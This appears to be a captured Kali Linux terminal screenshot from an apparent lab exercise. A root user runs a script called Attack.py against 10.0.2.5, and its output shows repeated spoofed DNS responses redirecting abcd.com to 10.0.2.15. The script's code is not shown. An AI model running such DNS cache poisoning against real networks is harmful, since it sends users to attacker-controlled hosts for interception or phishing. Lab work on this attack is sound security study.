 root@kali: /home/kali/DNS_Cache_Poisoning
File Actions Edit View Help
(root㉿kali)-[/home/kali/DNS_Cache_Poisoning]
# python3 Attack.py 10.0.2.5 myfile.txt
[i] Spoofing DNS responses...
[#] Spoofed response sent to [10.0.2.5]: Redirecting [abcd.com] to [10.0.2.15]
[#] Spoofed response sent to [10.0.2.5]: Redirecting [abcd.com] to [10.0.2.15]
[#] Spoofed response sent to [10.0.2.5]: Redirecting [abcd.com] to [10.0.2.15]
[#] Spoofed response sent to [10.0.2.5]: Redirecting [abcd.com] to [10.0.2.15]
KALI LINUX
"the quieter you become, the more you are able to hear"